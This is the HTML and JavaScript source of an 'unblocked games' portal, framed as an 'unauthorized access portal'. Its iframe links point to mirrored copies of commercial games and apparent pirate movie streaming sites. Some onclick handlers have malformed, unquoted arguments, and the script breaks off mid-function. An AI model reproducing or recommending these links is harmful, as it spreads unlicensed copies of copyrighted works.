
<file: index.html>
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>UMBRA ENGINE</title>
<style>
  * { margin: 0; padding: 0; box-sizing: border-box; }

  html, body {
    background: #0c0c0c;
    color: #cccccc;
    font-family: 'Courier New', Courier, monospace;
    font-size: clamp(12px, 1.3vw, 14px);
    min-height: 100vh;
    overflow-x: hidden;
  }

  #bg {
    position: fixed;
    bottom: 0; left: 0;
    width: 100%;
    z-index: 0;
    pointer-events: none;
    user-select: none;
    -webkit-user-select: none;
    display: flex;
    align-items: flex-end;
    overflow: hidden;
    color: #181818;
    font-size: clamp(7px, 0.8vw, 10px);
    line-height: 1.1;
    white-space: pre;
  }

  #app {
    position: relative;
    z-index: 10;
    max-width: 900px;
    margin: 0 auto;
    padding: 16px clamp(8px, 2vw, 20px);
  }

  #topbar {
    display: flex;
    justify-content: space-between;
    align-items: center;
    margin-bottom: 10px;
    font-size: 0.8em;
    color: #444;
    flex-wrap: wrap;
    gap: 4px;
  }
  #user-ip { color: #999; }

  .logo {
    white-space: pre;
    color: #fff;
    font-size: clamp(6px, 0.85vw, 11px);
    line-height: 1.15;
    margin-bottom: 4px;
  }
  .logo-sub {
    color: #555;
    letter-spacing: 0.3em;
    font-size: 0.78em;
    margin-bottom: 10px;
  }

  .div-line {
    color: #333;
    white-space: pre;
    overflow: hidden;
    line-height: 1;
    font-size: clamp(9px, 1vw, 13px);
  }

  .nav { margin: 10px 0 0 0; }
  .nav-tabs { display: flex; }
  .nav-tab {
    background: #0c0c0c;
    border: 1px solid #333;
    border-bottom: none;
    color: #555;
    font-family: 'Courier New', monospace;
    font-size: clamp(11px, 1.2vw, 13px);
    padding: 4px 18px;
    cursor: pointer;
    letter-spacing: 0.15em;
  }
  .nav-tab:hover { color: #ccc; }
  .nav-tab.active { color: #fff; background: #111; border-color: #666; }
  .nav-bottom {
    color: #333;
    white-space: pre;
    overflow: hidden;
    font-size: clamp(9px, 1vw, 12px);
    line-height: 1;
  }

  .section { display: none; padding: 10px 0 0 0; }
  .section.active { display: block; }

  .sec-head {
    color: #777;
    font-size: 0.82em;
    letter-spacing: 0.2em;
    margin-bottom: 6px;
  }

  .btn-source { display: none; }

  .pipe-grid {
    font-size: clamp(9px, 1vw, 13px);
    color: #333;
    white-space: pre;
    line-height: 1;
  }

  .game, .media-item, .tool-item {
    display: inline-block;
    background: none;
    border: none;
    color: #bbb;
    font-family: 'Courier New', monospace;
    font-size: clamp(11px, 1.2vw, 13px);
    cursor: pointer;
    text-align: left;
    padding: 2px 4px;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    vertical-align: middle;
    transition: transform 0.1s, color 0.1s;
  }
  .game::before, .media-item::before, .tool-item::before {
    content: '> ';
    color: #444;
  }
  .game:hover, .media-item:hover, .tool-item:hover {
    color: #fff;
    transform: scale(1.07);
    transform-origin: left center;
  }
  .game:hover::before, .media-item:hover::before, .tool-item:hover::before {
    color: #999;
  }

  /* pipe row wrapper */
  .pipe-row {
    display: flex;
    align-items: center;
    line-height: 1.8;
  }
  .pipe-cell {
    display: flex;
    align-items: center;
  }
  .pipe-sep { color: #333; white-space: pre; flex-shrink: 0; }

  /* embed */
  #overlay {
    display: none;
    position: fixed;
    inset: 0;
    background: rgba(0,0,0,0.8);
    z-index: 100;
    justify-content: center;
    align-items: center;
  }
  #overlay.open { display: flex; }
  #ebox {
    width: clamp(300px, 68vw, 960px);
    height: clamp(220px, 62vh, 680px);
    background: #0c0c0c;
    border: 1px solid #555;
    display: flex;
    flex-direction: column;
  }
  #ebar {
    background: #1a1a1a;
    padding: 3px 10px;
    display: flex;
    justify-content: space-between;
    align-items: center;
    flex-shrink: 0;
    font-size: 0.82em;
    border-bottom: 1px solid #333;
  }
  #etitle { color: #fff; letter-spacing: 0.1em; }
  #etitle::before { content: '[ '; color: #555; }
  #etitle::after  { content: ' ]'; color: #555; }
  .ebtn {
    background: none;
    border: 1px solid #444;
    color: #999;
    font-family: 'Courier New', monospace;
    font-size: 0.9em;
    padding: 1px 8px;
    cursor: pointer;
    margin-left: 6px;
  }
  .ebtn:hover { color: #fff; border-color: #aaa; }
  #eframe { flex: 1; border: none; width: 100%; background: #000; }
  #loader {
  position: fixed;
  inset: 0;
  background: #000;
  z-index: 9999;
  display: flex;
  align-items: center;
  justify-content: center;
  flex-direction: column;
}
#matrix-canvas {
  position: absolute;
  inset: 0;
  width: 100%;
  height: 100%;
  opacity: 0.18;
}
#loader-content {
  position: relative;
  z-index: 10;
  display: flex;
  flex-direction: column;
  align-items: center;
  gap: 18px;
}
#loader-logo {
  color: #fff;
  font-family: 'Courier New', monospace;
  font-size: clamp(5px, 1.1vw, 11px);
  line-height: 1.15;
  text-align: center;
  text-shadow: 0 0 12px #888;
  white-space: pre;
  opacity: 0;
  transition: opacity 0.4s;
}
#loader-bar-wrap {
  width: clamp(200px, 40vw, 480px);
  height: 3px;
  background: #1a1a1a;
  border: 1px solid #333;
}
#loader-bar {
  height: 100%;
  width: 0%;
  background: #ccc;
  box-shadow: 0 0 8px #999;
  transition: width 0.12s linear;
}
#loader-status {
  color: #555;
  font-family: 'Courier New', monospace;
  font-size: clamp(10px, 1.1vw, 13px);
  letter-spacing: 0.25em;
  min-height: 1.4em;
}
#loader.fade-out {
  transition: opacity 0.5s ease;
  opacity: 0;
  pointer-events: none;
}
</style>
</head>
<body>

<div id="loader">
  <canvas id="matrix-canvas"></canvas>
  <div id="loader-content">
    <pre id="loader-logo"></pre>
    <div id="loader-bar-wrap"><div id="loader-bar"></div></div>
    <div id="loader-status">INITIALIZING...</div>
  </div>
</div>

<div id="bg" aria-hidden="true"></div>

<div id="app">

  <div id="topbar">
    <span>UMBRA_ENGINE.EXE</span>
    <span>IP: <span id="user-ip">resolving...</span></span>
  </div>

  <pre class="logo">
 █    ██  ███▄ ▄███▓ ▄▄▄▄    ██▀███   ▄▄▄         ▓█████  ███▄    █   ▄████  ██▓ ███▄    █ ▓█████ 
 ██  ▓██▒▓██▒▀█▀ ██▒▓█████▄ ▓██ ▒ ██▒▒████▄       ▓█   ▀  ██ ▀█   █  ██▒ ▀█▒▓██▒ ██ ▀█   █ ▓█   ▀ 
▓██  ▒██░▓██    ▓██░▒██▒ ▄██▓██ ░▄█ ▒▒██  ▀█▄     ▒███   ▓██  ▀█ ██▒▒██░▄▄▄░▒██▒▓██  ▀█ ██▒▒███   
▓▓█  ░██░▒██    ▒██ ▒██░█▀  ▒██▀▀█▄  ░██▄▄▄▄██    ▒▓█  ▄ ▓██▒  ▐▌██▒░▓█  ██▓░██░▓██▒  ▐▌██▒▒▓█  ▄ 
▒▒█████▓ ▒██▒   ░██▒░▓█  ▀█▓░██▓ ▒██▒ ▓█   ▓██▒   ░▒████▒▒██░   ▓██░░▒▓███▀▒░██░▒██░   ▓██░░▒████▒
░▒▓▒ ▒ ▒ ░ ▒░   ░  ░░▒▓███▀▒░ ▒▓ ░▒▓░ ▒▒   ▓▒█░   ░░ ▒░ ░░ ▒░   ▒ ▒  ░▒   ▒ ░▓  ░ ▒░   ▒ ▒ ░░ ▒░ ░
░░▒░ ░ ░ ░  ░      ░▒░▒   ░   ░▒ ░ ▒░  ▒   ▒▒ ░    ░ ░  ░░ ░░   ░ ▒░  ░   ░  ▒ ░░ ░░   ░ ▒░ ░ ░  ░
 ░░░ ░ ░ ░      ░    ░    ░   ░░   ░   ░   ▒         ░      ░   ░ ░ ░ ░   ░  ▒ ░   ░   ░ ░    ░   
   ░            ░    ░         ░           ░  ░      ░  ░         ░       ░  ░           ░    ░  ░
                          ░                                                                       </pre>
  <div class="logo-sub">:: UNAUTHORIZED ACCESS PORTAL ::</div>

  <div class="div-line" id="top-div"></div>

  <div class="nav">
    <div class="nav-tabs">
      <button class="nav-tab active" onclick="show('games',this)">GAMES</button>
      <button class="nav-tab" onclick="show('media',this)">MEDIA</button>
      <button class="nav-tab" onclick="show('tools',this)">TOOLS</button>
    </div>
    <div class="nav-bottom" id="nav-bot"></div>
  </div>

  <!-- ═══ GAMES ═══ -->
  <div class="section active" id="sec-games">
    <div class="sec-head">//  G A M E S</div>
    <div class="div-line" id="g-div"></div>

    <div class="btn-source" id="src-games">
            <div class="game" onclick="openEmbed('https://www.eduwing.it.com/filestorage/gd/1/index.html', '1')">1</div>
            <div class="game" onclick="openEmbed('https://www.eduwing.it.com/filestorage/gd/2048/index.html', '2048')">2048 [v1.0]</div>
            <div class="game" onclick="openEmbed('https://emupedia.net/emupedia-game-space-cadet-pinball/', '3D Space Cadet Pinball')">3D Space Cadet Pinball (c) Microsoft</div>
            <div class="game" onclick="openEmbed('https://harshulmoon.github.io/iframes/angrybirds.html', 'Angry Birds')">Angry Birds [Classic Build]</div>
            <div class="game" onclick="openEmbed('https://harshulmoon.github.io/iframes/ragdollarcher.html', 'Angry Birds')">ARC</div>
            <div class="game" onclick="openEmbed('https://truffled.lol/gamefile/arthur.html', 'Arthurs Nightmare')">Arthurs Nightmare</div>
            <div class="game" onclick="openEmbed('https://ascii-patrol.com/area54/ascii-patrol-html5.html', 'Ascii Patrol')">Ascii Patrol</div>
            <div class="game" onclick="openEmbed('https://www.eduwing.it.com/filestorage/gd/balatro/index.html', 'Balatro')">Balatro [v1.0]</div>
            <div class="game" onclick="openEmbed('https://www.eduwing.it.com/filestorage/gn/467.html', 'Baldis Basics Plus')">Baldis Basics [Plus]</div>
            <div class="game" onclick="openEmbed('https://www.eduwing.it.com/filestorage/gd/bloodmoney/index.html', 'Bloodmoney')">Bloodmoney</div>
            <div class="game" onclick="openEmbed('https://cojmar.github.io/bomberman/', 'Bomberdude')">Bomberdude</div>
            <div class="game" onclick="openEmbed('https://www.eduwing.it.com/filestorage/gn/723.html', 'Brotato')">Brotato</div>
            <div class="game" onclick="openEmbed('https://storage.googleapis.com/classroomx/bf.html', 'Burgers And Frights')">Burgers And Frights</div>
            <div class="game" onclick="openEmbed('https://www.eduwing.it.com/filestorage/gd/buckshot-roulette/index.html', 'Buckshot Roulette')">Buckshot Roulette [v1.0]</div>
            <div class="game" onclick="openEmbed('https://windows93.net/c/programs/games/CatMario/index.html', 'Cat Mario')">Cat Mario (Fan Port)</div>
            <div class="game" onclick="openEmbed('https://www.eduwing.it.com/filestorage/gn/716.html', 'Clover Pit')">Clover Pit</div>
            <div class="game" onclick="openEmbed('https://www.eduwing.it.com/filestorage/gd/cookie-clicker/index.html', 'Cookie Clicker')">Cookie Clicker (c) Orteil</div>
            <div class="game" onclick="openEmbed('https://www.eduwing.it.com/filestorage/gd/nzp/index.html', 'Cod Zombies')">Cod Zombies [Mod Build]</div>
            <div class="game" onclick="openEmbed('https://www.eduwing.it.com/filestorage/gd/grassycrossyroad/index.html', 'Crossy Road')">Crossy Road (c) Hipster Whale</div>
            <div class="game" onclick="openEmbed('https://www.eduwing.it.com/filestorage/gd/cubefield/index.html', 'Cubefield')">Cubefield</div>
            <div class="game" onclick="openEmbed('https://www.eduwing.it.com/filestorage/gd/kaimatten-delia-the-traveling-witch/web/index.html', 'Delia: The Traveling Witch')">Delia: The Traveling Witch</div>
            <div class="game" onclick="openEmbed('https://www.eduwing.it.com/filestorage/gd/deltatraveler/index.html', 'Deltatraveler')">Deltatraveler [v0.9]</div>
            <div class="game" onclick="openEmbed('https://selenite.cc/resources/semag/deltarune/chapter1/index.html', 'Deltarune (Ch1)')">Deltarune Ch1 (c) Toby Fox</div>
            <div class="game" onclick="openEmbed('https://selenite.cc/resources/semag/deltarune/chapter2/index.html', 'Deltarune (Ch2)')">Deltarune Ch2 (c) Toby Fox</div>
            <div class="game" onclick="openEmbed('https://selenite.cc/resources/semag/deltarune/chapter3/index.html', 'Deltarune (Ch3)')">Deltarune Ch3 (c) Toby Fox</div>
            <div class="game" onclick="openEmbed('https://selenite.cc/resources/semag/deltarune/chapter4/index.html', 'Deltarune (Ch4)')">Deltarune Ch4 (c) Toby Fox</div>
            <div class="game" onclick="openEmbed('https://www.eduwing.it.com/filestorage/gd/chrome-dino/index.html', 'Dinosaur Game')">Dino (Offline Game)</div>
            <div class="game" onclick="openEmbed('https://www.eduwing.it.com/filestorage/gn/511.html', 'Doge Miner')">Doge Miner</div>
            <div class="game" onclick="openEmbed('https://echoesoftheforgottenvale.github.io', 'Echoes Of The Forgotten Vale')">Echoes Of The Forgotten Vale</div>
            <div class="game" onclick="openEmbed('https://jesus.churchinhuntsville.org/resources/semag/elevatorhitch/index.html', 'Elevator Hitch')">Elevator Hitch</div>
            <div class="game" onclick="openEmbed('https://genizymath.github.io/iframe/286.html', 'Endoparasitic 1')">Endoparasitic 1</div>
            <div class="game" onclick="openEmbed('https://genizymath.github.io/iframe/724.html', 'Endoparasitic 2')">Endoparasitic 2 [v1.1]</div>
            <div class="game" onclick="openEmbed('https://www.eduwing.it.com/filestorage/gn/585.html', 'Fallout 1')">Fallout 1 (c) Interplay</div>
            <div class="game" onclick="openEmbed('https://truffled.lol/games/fo2/index.html', 'Fallout 2')">Fallout 2 (c) Interplay</div>
            <div class="game" onclick="openEmbed('https://emupedia.net/emupedia-game-fnaf/', 'FNAF collection')">FNAF Collection (c) Scott Cawthon</div>
            <div class="game" onclick="openEmbed('https://www.eduwing.it.com/filestorage/gd/flappybird/index.html', 'Flappy Bird')">Flappy Bird (c) .GEARS</div>
            <div class="game" onclick="openEmbed('https://genizymath.github.io/iframe/557.html', 'Getting Over It')">Getting Over It (c) Bennett Foddy</div>
            <div class="game" onclick="openEmbed('https://www.eduwing.it.com/filestorage/gd/granny-1/index.html', 'Granny 1')">Granny 1 [v1.0]</div>
            <div class="game" onclick="openEmbed('https://www.eduwing.it.com/filestorage/gd/granny-2/index.html', 'Granny 2')">Granny 2 [v1.0]</div>
            <div class="game" onclick="openEmbed('https://www.eduwing.it.com/filestorage/gd/half-life/index.html', 'Half life')">Half Life (c) Valve</div>
            <div class="game" onclick="openEmbed('https://www.eduwing.it.com/filestorage/gn/693.html', 'Half life: Opposing Force')">Half Life: Opposing Force (c) Gearbox</div>
            <div class="game" onclick="openEmbed('https://www.eduwing.it.com/filestorage/gd/hexgl/index.html', 'HexGL')">HexGL</div>
            <div class="game" onclick="openEmbed('https://www.eduwing.it.com/filestorage/gd/hollow-knight/index.html', 'Hollow Knight')">Hollow Knight (c) Team Cherry</div>
            <div class="game" onclick="openEmbed('https://www.eduwing.it.com/filestorage/gd/idlebreakout/index.html', 'Idle Breakout')">Idle Breakout</div>
            <div class="game" onclick="openEmbed('https://www.eduwing.it.com/filestorage/gn/779.html', 'I Have No Mouth, And I Must Scream')">I Have No Mouth, And I Must Scream</div>
            <div class="game" onclick="openEmbed('https://www.eduwing.it.com/filestorage/gn/667.html', 'In Stars And Time')">In Stars And Time</div>
            <div class="game" onclick="openEmbed('https://emupedia.net/emupedia-game-jazz2/', 'Jazz Jackrabbit 2')">Jazz Jackrabbit 2 (c) Epic</div>
            <div class="game" onclick="openEmbed('https://noredink.com.de/zones/h/justoneboss/', 'Just One Boss')">Just One Boss</div>
            <div class="game" onclick="openEmbed('https://genizymath.github.io/iframe/542-a.html', 'Karlson')">Karlson</div>
            <div class="game" onclick="openEmbed('https://truffled.lol/gamefile/legostarwars.html', 'Lego Star Wars')">Lego Star Wars (c) LEGO</div>
            <div class="game" onclick="openEmbed('https://emupedia.net/emupedia-game-lemmings1/?version=1&difficulty=1&level=1&speed=1&cheat=false', 'Lemmings')">Lemmings (Classic)</div>
            <div class="game" onclick="openEmbed('https://emupedia.net/emupedia-game-lemmings1/?version=1&difficulty=1&level=1&speed=2&cheat=true', 'Lemmings [ C H E A T S ]')">Lemmings (Cheat Mode)</div>
            <div class="game" onclick="openEmbed('https://www.eduwing.it.com/filestorage/gn/649.html', 'Look Outside')">Look Outside</div>
            <div class="game" onclick="openEmbed('https://www.eduwing.it.com/filestorage/gd/level-devil/index.html', 'Level Devil')">Level Devil</div>
            <div class="game" onclick="openEmbed('https://boredmath.github.io/cbf/mario/index.html', 'Mari0')">Mari0</div>
            <div class="game" onclick="openEmbed('https://genizymath.github.io/iframe/599.html', 'Metal Gear Solid')">Metal Gear Solid (c) Konami</div>
            <div class="game" onclick="openEmbed('https://genizymath.github.io/iframe/658.html', 'Midnight Shift')">Midnight Shift</div>
            <div class="game" onclick="openEmbed('https://www.eduwing.it.com/filestorage/gd/minecraft-1.12/index.html', 'Minecraft 1.12')">Minecraft [v1.12]</div>
            <div class="game" onclick="openEmbed('https://strawberrypoptarts.github.io/chilibowlflash/eagler1-12-2/index.html', 'Minecraft 1.12.2')">Minecraft [v1.12.2]</div>
            <div class="game" onclick="openEmbed('https://strawberrypoptarts.github.io/chilibowlflash/eagler1-8/index.html', 'Minecraft 1.8')">Minecraft [v1.8]</div>
            <div class="game" onclick="openEmbed('https://www.eduwing.it.com/filestorage/gd/eaglerexplore/index.html', Minecraft Modpack: Explore)">Minecraft Modpack: Explore</div>
            <div class="game" onclick="openEmbed('https://www.eduwing.it.com/filestorage/gd/eaglermagic/index.html', 'Minecraft Modpack: Magic')">Minecraft Modpack: Magic</div>
            <div class="game" onclick="openEmbed('https://www.eduwing.it.com/filestorage/gd/eaglertechycraft/index.html', 'Minecraft Modpack: Tech')">Minecraft Modpack: Tech</div>
            <div class="game" onclick="openEmbed('https://www.eduwing.it.com/filestorage/gd/undertale/index.html', Minesweeper Plus)">Minesweeper Plus</div>
            <div class="game" onclick="openEmbed('https://www.eduwing.it.com/filestorage/gn/180.html', 'N-Gon')">N-Gon</div>
            <div class="game" onclick="openEmbed('https://www.eduwing.it.com/filestorage/gd/omori/index.html', 'Omori')">OMORI (c) OMOCAT</div>
            <div class="game" onclick="openEmbed('https://harshulsilverspoon.github.io/oneshotthing/', 'Oneshot')">Oneshot (Legacy Build)</div>
            <div class="game" onclick="openEmbed('https://harshulmoon.github.io/iframes/operius.html', 'OPERIUS')">OPERIUS</div>
            <div class="game" onclick="openEmbed('https://www.eduwing.it.com/filestorage/gd/osu/index.html', 'Osu!')">osu! (c)</div>
            <div class="game" onclick="openEmbed('https://www.eduwing.it.com/filestorage/gd/ovo/index.html', 'OVO')">OVO</div>
            <div class="game" onclick="openEmbed('https://harshulsilverspoon.github.io/particle-clicker/', 'Particle Clicker')">Particle Clicker</div>
            <div class="game" onclick="openEmbed('https://harshulmoon.github.io/iframes/pizzatower.html', 'Pizza Tower')">Pizza Tower (c) Tour De Pizza</div>
            <div class="game" onclick="openEmbed('https://truffled.lol/games/raft/index.html', 'Raft')">Raft</div>
            <div class="game" onclick="openEmbed('https://www.eduwing.it.com/filestorage/gd/bippinbits-ravenhaul/index.html', 'Ravenhaul')">Ravenhaul</div>
            <div class="game" onclick="openEmbed('https://truffled.lol/gamefile/Sandboxels.html', 'Sandboxels')">Sandboxels</div>
            <div class="game" onclick="openEmbed('https://kdata1.com/2022/12/santy-is-home1/', 'Santy Is Home')">Santy Is Home</div>
            <div class="game" onclick="openEmbed('https://harshulsilverspoon.github.io/shogun.html/', 'Shogun Showdown')">Shogun Showdown</div>
            <div class="game" onclick="openEmbed('https://www.eduwing.it.com/filestorage/gn/318.html', 'Side Effects')">Side Effects</div>
            <div class="game" onclick="openEmbed('https://truffled.lol/games/slender/index.html', 'Slender: The Eight Pages')">Slender: The Eight Pages</div>
            <div class="game" onclick="openEmbed('https://genizymath.github.io/iframe/796.html', 'Slendytubbies')">Slendytubbies</div>
            <div class="game" onclick="openEmbed('https://kdata1.com/2021/10/slide-in-the-woods/', 'Slide In The Woods')">Slide In The Woods</div>
            <div class="game" onclick="openEmbed('https://www.eduwing.it.com/filestorage/gn/591.html', 'Slime Rancher')">Slime Rancher</div>
            <div class="game" onclick="openEmbed('https://emupedia.net/emupedia-game-spelunky-classic/', 'Spelunky')">Spelunky (Classic)</div>
            <div class="game" onclick="openEmbed('https://www.eduwing.it.com/filestorage/gd/martintale-spirit-dungeons/index.html', 'Spirit Dungeons')">Spirit Dungeons</div>
            <div class="game" onclick="openEmbed('https://www.eduwing.it.com/filestorage/gn/789.html', 'Stardew Valley')">Stardew Valley (c) ConcernedApe</div>
            <div class="game" onclick="openEmbed('https://truffled.lol/games/nsmb/index.html', 'New Super Mario Bros')">New Super Mario Bros (c) Nintendo</div>
            <div class="game" onclick="openEmbed('https://truffled.lol/gamefile/smgds.html', 'Super Mario Galaxy')">Super Mario Galaxy (c) Nintendo</div>
            <div class="game" onclick="openEmbed('https://truffled.lol/gamefile/tboiw.html', 'The Binding of Isaac: WotL')">The Binding of Isaac: WotL</div>
            <div class="game" onclick="openEmbed('https://truffled.lol/gamefile/tloz.html', 'The Legend of Zelda: Ocarina of Time')">The Legend of Zelda: Ocarina of Time (c) Nintendo</div>
            <div class="game" onclick="openEmbed('https://truffled.lol/games/there-is-no-game/index.html', 'There Is No Game')">There Is No Game</div>
            <div class="game" onclick="openEmbed('https://www.eduwing.it.com/filestorage/gn/620.html', Three Goblets)">Three Goblets</div>
            <div class="game" onclick="openEmbed('https://f.gamepofi.com/lr/undertale/', Underfell)">Underfell</div>
            <div class="game" onclick="openEmbed('https://www.eduwing.it.com/filestorage/gd/undertale/index.html', 'UNDERTALE')">UNDERTALE (c) Toby Fox</div>
            <div class="game" onclick="openEmbed('https://www.eduwing.it.com/filestorage/gn/718.html', 'Untitled Goose Game')">Untitled Goose Game (c)</div>
            <div class="game" onclick="openEmbed('https://www.eduwing.it.com/filestorage/gd/evandahm-usurper-ghoul/web/index.html', 'USURPER GHOUL')">USURPER GHOUL</div>
            <div class="game" onclick="openEmbed('https://www.eduwing.it.com/filestorage/gd/poncle-vampire-survivors/index.html', 'Vampire Survivors')">Vampire Survivors (c)</div>
            <div class="game" onclick="openEmbed('https://truffled.lol/gamefile/wbwwb.html', 'We Become What We Behold')">We Become What We Behold</div>
            <div class="game" onclick="openEmbed('https://genizymath.github.io/iframe/554.html', 'Yandere Simulator')">Yandere Simulator</div>
            <div class="game" onclick="openEmbed('https://emupedia.net/emupedia-game-yume-nikki/', 'Yume Nikki')">Yume Nikki</div>
    </div>
    <div class="pipe-grid" id="grid-games"></div>
  </div>

  <!-- ═══ MEDIA ═══ -->
  <div class="section" id="sec-media">
    <div class="sec-head">//  M E D I A</div>
    <div class="div-line" id="m-div"></div>

    <div class="btn-source" id="src-media">
            <div class="media-item" onclick="openEmbed('https://40s-animeigen.com', 'Anime')">Anime</div>
            <div class="media-item" onclick="openEmbed('https://tv.emupedia.net', 'Cartoon TV')">Cartoons</div>
            <div class="media-item" onclick="openEmbed('https://movies2020.online/', 'Movies [1]')">Movies 1</div>
            <div class="media-item" onclick="openEmbed('https://dulo.tv/', 'Movies [2]')">Movies 2</div>
    </div>
    <div class="pipe-grid" id="grid-media"></div>
  </div>

  <!-- ═══ TOOLS ═══ -->
  <div class="section" id="sec-tools">
    <div class="sec-head">//  T O O L S</div>
    <div class="div-line" id="t-div"></div>

    <div class="btn-source" id="src-tools">
            <div class="tool-item" onclick="openEmbed('https://emupedia.net/emupedia-app-8-bit-palette-color-cycling/', 8-bit palette color cycling)">8-bit palette color cycling</div>
            <div class="tool-item" onclick="openEmbed('https://98.js.org/', 'Windows 98')">98.js [v2.x]</div>
            <div class="tool-item" onclick="openEmbed('https://zarracsy.neocities.org', 'Copy Invisible text')">Copy invisible text</div>
            <div class="tool-item" onclick="openEmbed('https://emupedia.net/emupedia-app-fluid-paint/', 'Fluid Paint')">Fluid Paint</div>
            <div class="tool-item" onclick="openEmbed('https://cojmar.github.io/nsvg/', 'NSVG')">NSVG</div>
            <div class="tool-item" onclick="openEmbed('https://copy.sh/v86/?profile=serenity', 'SerenityOS')">SerenityOS</div>
            <div class="tool-item" onclick="openEmbed('https://windows93.net/c/programs/audio/voices/Dict%C3%A9e%20Magique/index.html', 'TTS Classic')">TTS Classic</div>
            <div class="tool-item" onclick="openEmbed('https://emupedia.net/emupedia-demo-voxel-space/', 'Voxel Space')">Voxel Space</div>
            <div class="tool-item" onclick="openEmbed('https://win11.blueedge.me', 'Windows 11')">Windows 11 (Blue Edge)</div>
            <div class="tool-item" onclick="openEmbed('https://windows96.net/', 'Windows 96')">Windows 96 [Build 2.x]</div>
            <div class="tool-item" onclick="openEmbed('https://windows-xp.on.websim.com/', 'Windows XP')">Windows XP (c) Microsoft</div>
    </div>
    <div class="pipe-grid" id="grid-tools"></div>
  </div>

  <div class="div-line" style="margin-top:14px;" id="bot-div"></div>

</div>

<!-- EMBED -->
<div id="overlay">
  <div id="ebox">
    <div id="ebar">
      <span id="etitle">LOADING</span>
      <div>
        <button class="ebtn" onclick="goFullscreen()">FULLSCREEN</button>
        <button class="ebtn" onclick="closeEmbed()">CLOSE</button>
      </div>
    </div>
    <iframe id="eframe" src="" sandbox="allow-scripts allow-same-origin allow-forms allow-popups allow-pointer-lock"></iframe>
  </div>
</div>

<script>
// IP
fetch('https://api.ipify.org?format=json')
  .then(r => r.json())
  .then(d => { document.getElementById('user-ip').textContent = d.ip; })
  .catch(() => { document.getElementById('user-ip').textContent = 'UNKNOWN'; });

function buildGrid(srcId, gridId) {
  const src  = document.getElementById(srcId);
  const grid = document.getElementById(gridId);
  const btns = Array.from(src.children);
  if (!btns.length) return;

  const appW = document.getElementById('app').clientWidth || 800;
  const cols  = Math.max(1, Math.min(Math.floor(appW / 210), 4));
  const cellW = Math.floor((appW - 20) / cols);
  const rows  = Math.ceil(btns.length / cols);

  // pipe chars
  const H = '═', V = '║';
  const TL='╔', TR='╗', BL='╚', BR='╝', TM='╦', BM='╩', ML='╠', MR='╣', MM='╬', LM='╠', RM='╣';

  function hSegment() { return H.repeat(cellW - 2); }

  function borderRow(left, mid, right) {
    let s = left;
    for (let c = 0; c < cols; c++) {
      s += hSegment();
      s += c < cols - 1 ? mid : right;
    }
    return s;
  }

  grid.innerHTML = '';

  // top border
  const top = document.createElement('div');
  top.style.cssText = 'color:#333;white-space:pre;line-height:1;font-size:inherit;';
  top.textContent = borderRow(TL, TM, TR);
  grid.appendChild(top);

  for (let r = 0; r < rows; r++) {
    // mid separator
    if (r > 0) {
      const mid = document.createElement('div');
      mid.style.cssText = 'color:#333;white-space:pre;line-height:1;font-size:inherit;';
